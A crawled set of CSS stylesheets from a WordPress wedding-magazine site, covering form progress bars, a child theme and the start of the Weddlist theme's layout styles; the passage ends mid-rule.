0.45;font-weight: 400;}.frm_rtl .frm_rootline.frm_show_lines > .frm_rootline_single:first-child::after,.frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:after,.frm_rootline.frm_show_lines > .frm_rootline_single:after {height: var(--progress-border-size);background: var(--progress-border-color);content: '';position: absolute;top: 12px; top: calc( ( var(--progress-size) / 2 ) - var(--progress-border-size) );left: 50%;width: 100%;z-index: -1;}.frm_rtl .frm_rootline.frm_show_lines > .frm_rootline_single::after {right: 50%;left: auto;}.frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:last-child::after,.frm_rootline.frm_show_lines > .frm_rootline_single:last-child::after {content: none;}.frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:after {width: var(--progress-border-size);height: 100%;top: max( 50%, 20px ); left: calc( ( var(--progress-size) / 2 ) - var(--progress-border-size) );}.frm_rtl .frm_rootline.frm_show_lines ul.frm_rootline_hidden_steps li:after {right: calc( ( var(--progress-size) / 2 ) + var(--progress-border-size) );left: auto;}.frm_rootline_hidden_steps .frm_rootline_title {flex: 1;}.frm_rootline_hidden_steps .frm_rootline_single input {margin: 0 !important;}.frm_page_bar .frm_rootline_single input{margin-bottom: 2px;font-size: 14px;}.frm_forms .frm_page_bar input,.frm_forms .frm_page_bar input:disabled{transition: background-color 0.1s ease;color: var(--progress-color) ;background-color: var(--progress-bg-color) ;border-width: var(--progress-border-size) ;border-style: solid;border-color: var(--progress-border-color-b) ;cursor: pointer ;}.frm_forms .frm_page_bar input:hover,.frm_forms .frm_page_bar input:focus{color: #2b3747;background-color: #d6d6d6;}.frm_forms .frm_rootline input {font-size: 14px;font-weight: 500;}.frm_forms .frm_rootline input:hover {opacity: 1;}.frm_forms .frm_rootline input:focus{outline: none;}.frm_forms .frm_rootline .frm_rootline_single input {border-width: 0;}.frm_forms .frm_progress_line input.frm_page_back {background-color: var(--progress-active-bg-color) ;}.frm_forms .frm_rootline input.frm_page_back {background-color: var(--progress-color);color: var(--progress-active-color);}.frm_forms .frm_rootline input.frm_page_back:hover,.frm_forms .frm_rootline input.frm_page_back:focus{background-color: #6c7888;color: #ffffff;}.frm_forms .frm_page_bar .frm_current_page input[type="button"]{background-color: var(--progress-bg-color);border-color: var(--progress-border-color);}.frm_progress .frm_rootline_single{text-align: center;margin: 0;padding: 0;}.frm_rootline > .frm_rootline_single {min-width: 50px;position: relative;padding: 0 10px;margin-left: 0;margin-right: 0;}.frm_rootline.frm_show_titles > .frm_rootline_single {min-width: min(150px, 30%);}.frm_rootline_single input{display: flex;text-align: center;justify-content: center;margin: auto;}.frm_rootline_hidden_steps .frm_rootline_single input{display: inline-block;}.frm_current_page .frm_rootline_title {color: var(--progress-active-color) ;}.frm_rootline_title,.frm_pages_complete,.frm_percent_complete {font-size: 12px;font-weight: 500;padding: 6px 0;color: var(--progress-color) ;}.frm_rootline_title {font-size: 14px;}.frm_pages_complete {float: right;}.frm_percent_complete {float: left;}.frm_forms .frm_progress_line input,.frm_forms .frm_progress_line input:disabled {width: 100%;border: none;border-top: 1px solid var(--progress-border-color);border-bottom: 1px solid var(--progress-border-color);box-shadow: inset 0 2px 10px -10px rgba(41, 58, 82, 0.31);margin: 0;padding: 0;border-radius: 0;font-size: 0;line-height: 15px;}.frm_forms .frm_progress_line.frm_show_lines input {border-left: 1px solid var(--progress-color);border-right: 1px solid var(--progress-color);}.frm_progress_line .frm_rootline_single {justify-content: flex-end;margin: 0;}.frm_forms .frm_progress_line li:first-of-type input {border-top-left-radius: 15px;border-bottom-left-radius: 15px;border-left: 1px solid var(--progress-active-bg-color);}.frm_forms .frm_progress_line li:last-of-type input {border-top-right-radius: 15px;border-bottom-right-radius: 15px;border-right: 1px solid var(--progress-active-bg-color);}.frm_forms .frm_progress_line li:last-of-type input.frm_page_skip {border-right: 1px solid var(--progress-border-color);}.frm_forms .frm_progress_line .frm_current_page input[type="button"] {border-left: 1px solid var(--progress-border-color);}.frm_forms .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-right: 1px solid var(--progress-color);}.frm_forms .frm_progress_line input.frm_page_back {border-color: var(--progress-active-bg-color);}.frm_forms .frm_progress_line.frm_show_lines input.frm_page_back {border-left-color: var(--progress-active-bg-color);border-right-color: var(--progress-color);}.frm_rtl.frm_forms .frm_progress_line li:first-of-type input {border-top-right-radius: 15px;border-bottom-right-radius: 15px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-right: 1px solid var(--progress-active-bg-color);}.frm_rtl.frm_forms .frm_progress_line li:last-of-type input{border-top-left-radius: 15px;border-bottom-left-radius: 15px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-left: 1px solid var(--progress-active-bg-color);}.frm_rtl.frm_forms .frm_progress_line li:last-of-type input.frm_page_skip {border-left: 1px solid var(--progress-border-color);border-right:none;}.frm_rtl.frm_forms .frm_progress_line .frm_current_page input[type="button"] {border-right: 1px solid var(--progress-border-color);border-left:none;}.frm_rtl.frm_forms .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-left: 1px solid var(--progress-color);border-right:none;}.frm_rootline_single > .frm_rootline_node {position: relative;}.frm_rootline.frm_show_lines{position: relative;z-index: 1;}.frm_rootline.frm_show_lines span{display: block;}.frm_forms .frm_rootline input {width: var(--progress-size);height: var(--progress-size);min-height: auto;border-radius: var(--progress-size);padding: 0;}.frm_forms input.frm_rootline_show_more_btn {font-weight: 900;}.frm_forms .frm_rootline.frm_no_numbers input.frm_rootline_show_more_btn {color: var(--progress-color) !important;}.frm_page_bar input.frm_rootline_show_more_btn.active {opacity: 1;}.frm_forms .frm_rootline input:focus {border-color: var(--progress-active-bg-color) ;}.frm_forms .frm_rootline .frm_current_page input[type="button"] {border-color: #4386e2;background-color: var(--progress-active-bg-color);color: var(--progress-active-color);}.frm_forms .frm_progress_line input,.frm_forms .frm_progress_line input:disabled,.frm_forms .frm_progress_line .frm_current_page input[type="button"],.frm_forms .frm_rootline.frm_no_numbers input,.frm_forms .frm_rootline.frm_no_numbers .frm_current_page input[type="button"] {color: transparent !important;}.frm_rootline_show_hidden_steps_btn:not(.active)>.frm_rootline_title{display: none;}@media only screen and (max-width: 700px) {.frm_show_titles ul.frm_rootline_hidden_steps {min-width: 16px;}}@media only screen and (max-width: 500px) {.frm_rootline.frm_rootline_4 span.frm_rootline_title,.frm_rootline.frm_rootline_3 span.frm_rootline_title{display:none;}}@media only screen and (max-width: 900px) {.frm_form_field .frm_repeat_grid .frm_form_field.frm_sixth .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_seventh .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_eighth .frm_primary_label{display: block !important;}}@media only screen and (max-width: 600px) {.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(2, 1fr);}.with_frm_style .frm_repeat_inline,.with_frm_style .frm_repeat_grid{margin: 20px 0;}}@media only screen and (max-width: 500px) {.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox{width: auto;margin-right: 0;float: none;display:block;}.frm_form_field input[type=file] {max-width:220px;}.with_frm_style .frm-g-recaptcha > div > div,.with_frm_style .g-recaptcha > div > div{width:inherit !important;display:block;overflow:hidden;max-width:302px;border-right:1px solid #d3d3d3;border-radius:4px;box-shadow:2px 0px 4px -1px rgba(0,0,0,.08);}.with_frm_style .g-recaptcha iframe,.with_frm_style .frm-g-recaptcha iframe{width:100%;}}.frm-card-element .sq-card-wrapper .sq-card-message {margin-bottom: 0;}.frm-card-errors:empty {margin: 0;}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=1.7.0.8
body_size: 76
content:
/*
Theme Name: Weddlist Child theme of weddlist
Theme URI: 
Description: Child theme of weddlist theme for the Weddlist theme
Author: <a href="https://themeforest.net/user/udayraj">Udayraj</a>
Author URI: 
Template: weddlist
Version: 1.7.0.8
*/

/* Generated by Orbisius Child Theme Creator (https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Tue, 01 Jun 2021 08:51:33 +0000 */ 
/* The plugin now uses the recommended approach for loading the css files.*/

.social-btns .btn .fa{
	margin-right:0px;
}
/* ##new-lsiting-gallery-slider{
	display: inline-block !important;
}
#new-lsiting-gallery-slider.gallery-block{
	width:25%;
	
} */


.pagegallery .gallery-block .item{
	position: relative;
}
.pagegallery .gallery-block{
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=6.8.3
body_size: 46
content:
/*
Theme Name: Weddlist Child theme of weddlist
Theme URI: 
Description: Child theme of weddlist theme for the Weddlist theme
Author: <a href="https://themeforest.net/user/udayraj">Udayraj</a>
Author URI: 
Template: weddlist
Version: 1.7.0.8
*/

/* Generated by Orbisius Child Theme Creator (https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Tue, 01 Jun 2021 08:51:33 +0000 */ 
/* The plugin now uses the recommended approach for loading the css files.*/

.social-btns .btn .fa{
	margin-right:0px;
}
/* ##new-lsiting-gallery-slider{
	display: inline-block !important;
}
#new-lsiting-gallery-slider.gallery-block{
	width:25%;
	
} */


.pagegallery .gallery-block .item{
	position: relative;
}
.pagegallery .gallery-block{
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/custom-style.css?ver=2065
body_size: 27287
content:
/*
  Theme Name:  Weddlist — Wedding Vendor Directory HTML Template
  Author: udayraj
  Author URI: themeforest.com/user/udayraj
  Description: A default stylesheet for Weddlist — Wedding Vendor Directory HTML Template.
  Version: 1.0
*/

/*=======================================================================
              [Table of Contents]
=========================================================================

01. Typography 
02. General
03. Revolution Slider
04. Navigation
05. Page Banner
06. Wedding Plan
07. Wedding Location
08. Wedding Gallery
09. Feature Wedding
10. Call Out
11. Why Choose Block
12. Testimonial Block 
13. News And Update Block
14. Footer
15. Plan Start Block 
16. Upcoming Wedding Block
16. About Us Page
17. Category Listing
18. Listing With Left Map
19. Listing With Top Map
20. Blog Main Page
21. Add Listing Page
22. Manage Item Listing
23. Blog Single Page
24. Couple Dashboard
25. To Do List Page
26. Guest List Page
27. Budget Planner
28. Vendor Dashboard
29. New Listing Item Description
30. New Listing Item Vendor Profile
31. New Listing Item Related Video
32. New Listing Item Review
33. New Listing Item Video
34. Pricing Table
35. Faq
36. Contact Us Page
37. Vendor Profile
38. Couple Profile Main Page
39. Register Page
40. 404 Page
41. Gallery Col3 And Col4
42. Real Wedding Listing
43. Real Wedding Single Listing
44. Help Page
45. Preloader

/* =============== Colors Used =====================

  Pink : #ff4061;
  Blue : #392D48;

 ===================================================*/

/* ================================= */
    /*===== Typography =====*/
/* ================================= */
body {  
  font-family: 'Lora', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  font-weight: 400;
  -webkit-font-smoothing: antialiased; 
  -moz-osx-font-smoothing: grayscale;
}

html,
body {
  height: 100%;
}
h1, h2, h3, h4, h5, h6 { 
  font-family: 'Lora', sans-serif;
  -webkit-font-smoothing: antialiased; 
  -moz-osx-font-smoothing: grayscale;

  color: #333;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 30px; 
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 14px;
}
a {  
  text-decoration: none;
  color: #ff4061;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
a:hover, 
a:focus {
  color: #333;
  text-decoration: none;
}
a:active {
  text-decoration: none;
}
p {
  color: #666666;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 20px;
}
blockquote {   
  font-style: italic;
}
ul {
  margin: 0;
}
.clr-white {
  color: #FFF;
}
.clr-black {
  color: #000;
}
.clr-red {
  color: #B2223C;
}
.clr-dk-blue {
  color: #21212E;
}
.bglight{
  background:#F6F6F6;
}

/* ================================= */
    /*===== General =====*/
/* ================================= */
.main-container{
  padding: 80px 0;
}
.page-banner.bg-dark .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9); 
}
.mrgn-bottom-30 {
  margin-bottom: 30px;
}
.mrgn-bottom-35 {
  margin-bottom: 35px;
}
.mrgn-bottom-60 {
  margin-bottom: 60px;
}
.mrgn-bottom-100 {
  margin-bottom: 100px;
}
.pad-0 {
  padding: 0;
}
.pad-rt-0 {
  padding-right: 0;
}
.pad-lft-0 {
  padding-left: 0;
}
.listing-topmap-dtl.pad-bt-0 {
  padding-bottom: 1px;
}
.overlay-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.38);   
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;      
}
.parallax {
  width: 100%;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;   
  position: relative;      
}
.btn:focus,
.btn-bink:focus,
.btn-default {
  outline: none;
}
.btn-default,
.btn-grey,
.btn-primary,
.btn-pink,
.btn-white {
  z-index: 1;
  position: relative;
  font-size: 13px;
  text-align: center;
  color: #FFF;
  line-height: 1.88;
  letter-spacing: 0.6px;
  border: none;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
   -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
  border-radius:4px;
  padding: 11px 20px;
  border-radius: 3px;
}

.btn-media{
  background:#ff4061;
  color: #FFF;
  margin-bottom:10px;
  padding: 12px 25px;
  border: none;
}

.btn-media:hover{
  color: #FFF;
  margin-bottom:10px;
}

.btn-default {
  background-color: #101010;
  border-radius: 4px;
}
.btn-pink {
  background-color: #ff4061;
  border-radius: 4px;
  text-transform: uppercase;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active:hover {
  color: #FFF;
  outline: none;
  background-color: #ff4061;
  border: none;
}
.btn-default:hover::before {
  background-color: #ff4061;
}
.btn-pink:hover,
.btn-pink:focus {
  color: #FFF;
  background-color: #ff4057;
}
.btn.btn-pink:hover,
.btn.btn-pink:focus {
  color: #FFF;
  background-color: #ff4057;
}
.btn.btn-white:hover,
.btn.btn-white:focus {
  color: #FFF;
}
.btn-pink:hover::before {
  background-color: #ff4057;
}
.btn-white {
  background-color: #ff4061;
  color: #FFF;
}
.btn-white:hover{
  background-color: #ee2e4f;
  color: #FFFFFF;
}
.btn-white:hover::before {
  background-color: #ee2e4f;
  color: #FFFFFF;
} 
.read-more {
  font-weight: 700;
  padding: 0;
  font-size: 14px;
  font-style: italic;
  color: #ff4061;
  line-height: 1.88;
  letter-spacing: 0.6px;
  border-radius: 0;
  border: none;
  text-transform: uppercase;
}
.section {
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.section-heading {   
  color: #333; 
  font-size: 32px;
}
.section-sub-heading {
  font-weight: 400; 
}
.section h3{
  font-size: 32px;
}

@media (max-width: 992px) {
  .call-out-dtl{
    padding-top:80px;
    padding-bottom:80px;
  }
}
.form-control {
  border: 1px solid #d9d4d6;
  border-radius: 3px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 45px;
  font-family:inherit;
  background: #f9f9f9;
}
.form-control:focus {  
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #ff4061;
}
.social-icons ul li {
  display: inline-block;
}

.user-main-box .select2-container .select2-selection--single{
    height: 45px;
}
.user-main-box .select2-container--default .select2-selection--single .select2-selection__rendered{
    line-height: 45px;
}
.user-main-box  .select2-container .select2-selection--single .select2-selection__rendered{
  padding-left: 15px;
}

/*========= Search =========*/
.search-header {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 60px;
  padding-top: 10;    
  opacity: 0;
  background-color: #181818;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: transform 0.3s linear;
  -moz-transition: transform 0.3s linear;
  -ms-transition: transform 0.3s linear;
  -o-transition: transform 0.3s linear;
  transition: transform 0.3s linear;    
}
.search-header input[type=search] {
    color: #f6f6f6;
    background: #353535;
    padding: 5px 10px;
}
.search-header .container {
  position: relative;
  margin-top: 15px;
}
.search-header.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.search-box {
  width: 96%;
  border: none;
  font-size: 14px;  
  color: #f6f6f6;
  background: none;
}
.search-box::-webkit-input-placeholder {
  font-size: 14px;
  color: #f6f6f6;
}
.search-close {
  position: absolute;
  right: 0;
  top: -2px;
  padding: 5px 15px;
  color: #f6f6f6;
  background: transparent;
}
.search-close:hover {  
  color: #ff4061;
}
.search input:focus {
  outline: none!important;
  border-color: none;   
  -webkit-box-shadow: none;
  box-shadow: none;
/*  color: #FFF;*/
  text-transform: none;
}

/*=========== Social Btn ===========*/
.social-btns li {
  display: inline-block;
}
.social-btns .btn,
.social-btns .btn .fa {
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;

}
.social-btns .btn .fa {
  color: #FFF;
}
.social-btns .btn.facebook {
  background-color: #3B5998;
}
.social-btns .btn.twitter {
  background-color: #3CF;
}
.social-btns .btn.google {
  background-color: #DC4A38;
}
.social-btns .btn.dribbble {
  background-color: #F26798;
}
.social-btns .btn.skype {
  background-color: #00AFF0;
}
.social-btns .btn.pinterest {
  background-color: #C92228;
}
.social-btns .btn.linkedin {
  background-color: #007BB6;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
  opacity:0.8;
}

.social-btns .btn {
  display: inline-block;
  background-color: #ff4061;
  width: 40px;
  height: 40px;
  line-height: 1.6;
  text-align: center;
  margin-right: 7px;
  position: relative;
  border-radius: 0;
  -webkit-transition: transform 0.4s ease;
  -moz-transition: transform 0.4s ease;
  -ms-transition: transform 0.4s ease;
  -o-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  border-radius: 4px;
}
.social-btns .btn .fa {
  font-size: 15px;
  line-height: 1.6;  
}



/* ==================================== */
    /*===== Revolution Slider TwO =====*/
/* ==================================== */

.slider-bottom-two {
  background-color: rgba(255,255,255,0.8);
  padding:30px 20px 10px 20px;
  border-radius: 4px;
}
.home-revo-slider-2 ul li .overlay-bg {
  background: rgba(0, 0, 0, 0.5);
  mix-blend-mode: multiply; 
}
.slider-bottom-panel-two {
  width: 100%;
  position: absolute;
  bottom: 150px;
  z-index: 1001;
}
.slider-bottom-panel-two .dropdown button {
  height: 50px;
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel-two .dropdown button:focus {
  background-color: #FFF;
}
.slider-bottom-panel-two .dropdown .dropdown-menu {
  top: 50px;
}
.slider-bottom-panel-two .slider-bottom-panel-btn .btn-pink {
  width: 100%;
  padding: 0;
  height: 50px;
  border-radius: 3px; 
  font-size: 15px;
  letter-spacing: 0.6px;
}

/* ==================================== */
    /*===== Revolution Slider =====*/
/* ==================================== */
.rev_slider_wrapper {
  position: relative;
}
.home-revo-slider ul li .overlay-bg {
  background: rgba(57, 45, 72, 0.8); 
}
.home-revo-slider ul li .overlay-bg.clr-blk {
  background: rgba(0, 0, 0, 0.5);
}
.slider-bottom-panel {
  width: 100%;
  background-color: rgba(32, 32, 32, 0.2);
  padding: 25px 0 5px 0;
  position: absolute;
  bottom: 0;
  z-index: 99;
  border-radius:0;
}
.padding5{
  padding: 5px;
}
@media (max-width: 767px) {
.slider-bottom-panel {
  position: unset;
} 
.slider-bottom-panel .padding5{
  padding: 0 15px;
}

.select-basic {
  margin-bottom:10px;
}
.slider-bottom-panel-two {
  position: unset;
  background:#F6F6F6;
}
.slider-bottom-two{
  background:#F6F6F6;
  padding:29px 30px 40px 30px;
}
}


.slider-bottom-panel .dropdown button {
  height: 50px;
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel .dropdown button:focus {
  background-color: #FFF;
}
.slider-bottom-panel .dropdown button span.drp-name { 
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel .dropdown .dropdown-menu {
  top: 50px;
}
.slider-bottom-panel-btn .btn-pink {
  width: 100%;
  padding: 0;
  height: 50px;
  border-radius: 3px; 
  font-size: 15px;
  letter-spacing: 0.6px;
}

.nopadding{
  padding: 0;
}

.nopadding .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 0;
}
.slider-bottom-panel-two.slider-bottom-three .slider-bottom-panel-btn .btn-pink{
  border-radius: 0;
}
@media(max-width: 992px) {
  .rev_slider_wrapper .tparrows, 
  .rev_slider_wrapper:hover .tparrows {
    display: none !important;
  }
}

/*======== Login Popup ========*/
.login-model,
.register-model {
  background-color: rgba(60, 60, 60, 0.7);
}
.modal-content {
  margin: 0 auto;
  padding: 18px;
}
.modal-content input {
  border-radius: 0;
  height: 45px;
  margin-bottom: 10px;
  border: 1px solid #DADADA;
}
.modal-header .modal-title {
  font-size: 21px;
  font-weight: 700;
}
.modal-header .close {
  color: #ff4061;
}
.modal-content .btn-default {
  padding: 10px 18px;
  font-weight: 700;
  font-size: 13px;
  background-color: #392D48;
  display:inherit;
}
.modal-content .btn-default:focus,.modal-content .btn-default:hover {
  color: #f5f5f5;
  background-color: #392D48;
}
.modal-content label{
  display:table;
}

/* ================================= */
    /*===== Navigation =====*/
/* ================================= */
.top-nav-info {
  background-color: #181818;
}
.top-nav-info ul > li > a,
.top-nav-info .top-text {
  color: #FFF;
  font-size: 12px;
  line-height: 4.9;
  letter-spacing: 0.9px;
  text-transform: uppercase;
}
.top-nav-info ul > li > a:hover {
  color: #ff4061;
}
.top-nav-info .top-detail ul li {
  color: #FFF;
  display: inline-block;
  padding: 0 8px;
  line-height: 3.1;
  z-index: 9999999;
}
.top-detail ul li input {
  display: none;
}
.top-detail ul li:focus input {
  display: block;
}
@media (max-width: 767px) {
  .top-nav-info .top-text {
    text-align: center;
  }
  .top-detail {
    text-align: center;
  }
}
.wedding-logo {
  padding: 20px 0;
}
.logo {
  padding-top: 25px;
}
.nav-bar {
  width: 100%;
  z-index: 3;
  background-color: transparent;
  box-shadow: 0 1px 15px rgba(0,0,0,0.20);  
}
.navigation #cssmenu ul li {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.navigation #cssmenu ul li:hover a ,
.navigation #cssmenu ul li.active a {  
  color: #ff4061;
}
.navigation #cssmenu ul li:hover ul.sub-menu {
  top: 99px;
}
.navigation #cssmenu ul ul.sub-menu {
  top: 160px;
  z-index: 999999;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.navigation #cssmenu ul ul.sub-menu ul {
  top: -1px;  
}
.navigation #cssmenu ul ul.sub-menu li a {
  border: 0;
  color: #101010;
  font-weight: 700;
  background-color: #FFF;
}
.navigation #cssmenu.small-screen ul ul li:hover .submenu-button:before{
  background:#FFF;
}
.navigation #cssmenu.small-screen ul ul li:hover .submenu-button:after{
  background:#FFF;
}

.navigation #cssmenu ul ul.sub-menu li:hover a ,
.navigation #cssmenu ul ul.sub-menu li.active a {
  color: #FFFFFF;
  background-color: #ff4061;    
}
.navigation #cssmenu ul ul.sub-menu li:hover ul.has-sub1 li a,
.navigation #cssmenu ul ul.sub-menu li.active a ul.has-sub1 li a,
.navigation #cssmenu ul ul ul.has-sub1 li a {
  background-color: #FFF;
  color: #333;
}
.navigation #cssmenu ul ul li:hover ul.has-sub1 li:hover a {
  background-color: #ff4061;
  color: #FFF;
}
.navigation #cssmenu ul ul.sub-menu li:hover ul.has-sub1 {
  box-shadow: -1px 0 15px 0 rgba(0, 0, 0, 0.05);
  z-index: 99999999;
}
.navigation {
  float: right;
  margin: auto;
  z-index: 1111;
}
.nav-bar.top-nav-collapse { 
  opacity: 1;
  box-shadow: 0 1px 15px rgba(0,0,0,0.2);
  z-index: 9999999;
  position: fixed;
  top: 0;
  background-color: #FFF;
}
.navigation ul li i {
  margin-left: 3px;
}
@media(max-width:767px) {   
  .logo img {
    width: 40%;
    margin: 0 auto;
    left: 0;
    right: 0;
    display: block;
  }  
  .wedding-logo img {
    margin: 0 auto;
    left: 0;
    right: 0;
    display: block;
  }   
}
@media (min-width: 767px) and (max-width: 992px) { 
  .logo img {
    display: block;
    margin: 0 auto;
  }  
}
@media(max-width:785px) {  
  .wedding-logo {
    padding: 20px 0 10px 0;
  }
  .navigation {
    float: none;
  } 
  #cssmenu.small-screen #menu-button {  
    color: #392D48;
  }
  #cssmenu.small-screen #menu-button:before {   
    background: #392D48;
  }
  #cssmenu.small-screen #menu-button:after {   
    border-top: 2px solid #392D48;
    border-bottom: 2px solid #392D48;
  }
  #cssmenu.small-screen #menu-button.menu-opened:before {
    background: #392D48;
  }
  #cssmenu.small-screen #menu-button.menu-opened:after {
    background: #392D48;
  }
  .navigation #cssmenu ul li:hover a, 
  .navigation #cssmenu ul li.active a {
    border-top: 0 solid #ff4061;
  }
  .navigation #cssmenu ul ul.sub-menu {
    border-top: 0 solid #ff4061;
    top: 0;
  }
  .navigation #cssmenu ul li a {   
    border-top: 0 solid #ff4061;
    padding: 16px 15px;
  }
  .navigation #cssmenu ul ul li a {   
    border-top: 0 solid #ff4061;
    padding: 13px 15px;
  }  
  .navigation #cssmenu ul li:hover ul.sub-menu {
    border-top: 0 solid #ff4061;
    top: 0;
  }
  .navigation ul li i {
    display: none;
  }
}
@media(min-width: 768px) and (max-width: 992px) { 
   #cssmenu {
    margin-top: 30px;
  }
  #cssmenu > ul > li > a {    
    padding: 42px 8px;   
  }
}
@media (min-width: 786px) and (max-width: 1199px) {
  #cssmenu > ul > li > a {
    padding: 10px 8px;
  }
  .navigation #cssmenu ul li:hover ul.sub-menu {
    top: 35px;
  }
}

/*=====================================*/
  /*========  Page Banner  ======*/
/*=======================================*/
.page-banner {
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.page-banner .overlay-bg {
  background-color: rgba(50, 50, 50, 0.8);
}
.page-banner .banner-dtl {
  position: relative;
  padding: 80px 0 70px;
}
.banner-dtl .banner-heading {
  font-size: 40px;
  line-height: 1.2;
  color: #FFF;
  margin-bottom: 10px;
}
.banner-dtl .banner-heading h2{
  color: #FFF;
}
.breadcrumb { 
  padding: 0;
  letter-spacing: 0.5px;
  background-color: transparent;
  margin:10px 0 5px 0;
  color: #FFF;
}
.breadcrumb li a {
  line-height: 2.8;
  font-size: 15px;
  font-weight: 400;
  color: #FFF;
}
.breadcrumb li.active {
  color: #FFF;
  line-height: 2.8;
  font-size: 15px;
  font-weight: 400;
}
.breadcrumb li a:hover,
.breadcrumb li.active a {
  color: #FFF;
}
.breadcrumb>li+li:before {
  padding: 0 0;
  color: #ccc;
  content: "/\00a0";
  font-weight: 700;   
}

/*=====================================*/
  /*========  Wedding Plan  ======*/
/*=======================================*/
.wedding-plan-block {

}
.wedding-plan-block:hover {
  box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  z-index:1;
  border-radius: 3px 3px 0 0;  
}
.wedding-plan-img img {
  width: 100%;
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.4);
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img:hover .overlay-bg {
  opacity: 1;
} 
.wedding-plan-img:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.wedding-plan-dtl {
  padding: 40px 30px;
  background:#F3F3F3;
  border:1px solid #E3E3E3;
  border-top:none;
  border-radius: 0 0 3px 3px;
}
.whitebg .wedding-plan-dtl{
  background: #FFFFFF;
}
.wedding-plan-dtl .heading {
  letter-spacing: 0.3px;
  margin-bottom: 16px;
}
.wedding-plan-dtl .sub-heading {
  line-height: 1.86;
  letter-spacing: 0.3px;
  margin-bottom:5px;
}
.wedding-plan-dtl .btn-default {
  padding: 7px 31px;
  font-size: 13px;
}
@media (max-width: 992px) {
  .wedding-plan-block {
    margin-bottom: 30px;
  }
}

/*==============================================*/
  /*==== Vendor Categories ======*/
/*==============================================*/
.vendor-categories-main-block {
  padding: 120px 0;
  background-color: #F4F2EC;
}
.vendor-categories-block {
  margin-bottom: 30px;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
}
.vendor-categories-img {
  position: relative;
}
.vendor-categories-img img {
  width: 100%;
}
.vendor-categories-block .meta-tags {
  top: 20px;
